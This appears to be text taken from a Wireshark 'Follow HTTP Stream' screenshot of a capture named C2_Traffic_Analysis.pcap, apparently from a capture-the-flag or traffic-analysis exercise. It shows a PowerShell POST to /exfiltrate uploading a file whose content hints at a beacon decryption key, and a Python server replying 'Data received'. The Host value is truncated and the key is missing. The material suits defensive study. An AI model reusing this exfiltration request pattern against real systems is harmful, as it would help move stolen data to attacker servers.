 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · C2_Traffic_Analysis.pcap
POST /exfiltrate HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1490
Content-Type: multipart/form-data; boundary=f5964f77-daf1-4853-aacb-df4754eaacaf
Host: 8080
Content-Length: 300
Connection: Keep-Alive
--f5964f77-daf1-4853-aacb-df4754eaacaf
Content-Disposition: form-data; name="file"; filename=" "
Content-Type: application/octet-stream
is your chance to decrypt the encrypted beacon with the key:
--f5964f77-daf1-4853-aacb-df4754eaacaf--
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Data received